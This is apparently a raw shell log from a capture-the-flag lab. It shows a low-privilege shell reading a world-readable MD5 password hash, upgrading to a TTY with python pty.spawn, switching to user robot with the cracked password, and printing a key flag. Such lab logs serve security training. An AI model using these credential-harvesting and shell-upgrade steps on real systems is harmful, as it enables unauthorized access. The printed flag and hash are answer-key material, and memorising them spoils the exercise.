 daemon@linux:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$ ls -la
ls -la
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 3 root  root  4096 Nov 13  2015 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
daemon@linux:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$ su robot
su robot
su: must be run from a terminal
daemon@linux:/home/robot$ python -c 'import pty;pty.spawn("/bin/sh")'
python -c 'import pty;pty.spawn("/bin/sh")'
$ su robot
su robot
Password: c3fcd3d76192e4007dfb496cca67e13b
su: Authentication failure
$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$